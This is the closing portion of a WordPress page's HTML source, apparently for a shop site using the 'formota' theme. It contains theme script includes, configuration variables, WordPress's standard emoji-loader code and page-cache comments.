<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/framework/core/megamenu/assets/js/megamenu.js?ver=6.9" id="haru-megamenu-js-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/libraries/one-page-nav/jquery.nav.js?ver=6.9" id="one-page-nav-js"></script>
<script type="text/javascript" id="haru-theme-script-js-before">
/* <![CDATA[ */
var haru_framework_ajax_url = "https://www.albertmchan.com/wp-admin/admin-ajax.php?activate-multi=true"
var searchUrl = "https://www.albertmchan.com/?s="
var haru_framework_constant = {"product_compare":"Compare","product_viewcart":"View Cart"}
var haru_framework_theme_url = "https://www.albertmchan.com/wp-content/themes/formota"
//# sourceURL=haru-theme-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/js/haru-main.js?ver=6.9" id="haru-theme-script-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/js/haru-shop.js?ver=6.9" id="haru-shop-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/js/haru-shop-ajax.min.js?ver=6.9" id="haru-shop-ajax-js"></script>
<script type="text/javascript" src="https://www.albertmchan.com/wp-content/themes/formota/assets/js/haru-formota.js?ver=6.9" id="haru-formota-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.albertmchan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.albertmchan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
<!-- Dynamic page generated in 0.711 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 09:53:12 -->

<!-- Compression = gzip -->